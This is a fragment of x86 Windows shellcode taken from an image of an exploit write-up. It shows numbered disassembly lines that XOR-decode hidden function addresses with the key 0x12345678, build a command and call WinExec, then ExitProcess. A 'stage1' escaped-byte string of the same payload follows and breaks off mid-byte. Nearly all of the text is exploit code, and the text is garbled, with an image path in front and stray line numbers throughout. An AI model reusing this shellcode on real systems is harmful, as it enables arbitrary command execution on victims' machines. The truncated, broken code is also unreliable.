 27 #0: b8 44 eb 71 12 mov eax,0x1271eb44
28 #5: ba 78 56 34 12 mov edx,0x12345678
29 #a: 31 d0 xor eax,edx
30 #c: 8b 08 mov ecx,DWORD PTR [eax]
31 #e: 8b 09 mov ecx,DWORD PTR [ecx]
32 #10: 8b 09 mov ecx,DWORD PTR [ecx]
33 #12: 66 83 c1 3c add cx,0x3c
34 #16: 31 db xor ebx,ebx
35 #18: 53 push ebx
36 #19: 51 push ecx
37 #1a: be 64 3e 72 12 mov esi,0x12723e64
38 #1f: 31 d6 xor esi,edx
39 #21: ff 16 call DWORD PTR [esi] // call WinExec
40 #23: 53 push ebx
41 #24: 66 83 ee 4c sub si,0x4c
42 #28: ff 10 call DWORD PTR [eax] // call ExitProcess
43 stage1="\xB8\x44\xEB\x71\x12\xBA\x78\x56\x34\x12\x31\xD0\x8B\x08\x8B\x09\x8B\x09\x66\x83\xC1\x3C\x31\xDB\x53\x51\xBE\x64\x3E\x72\x12\x31\xD6\xFF\x16\x53\x66\x83\xEE\x4C\xFF\x1
44
3072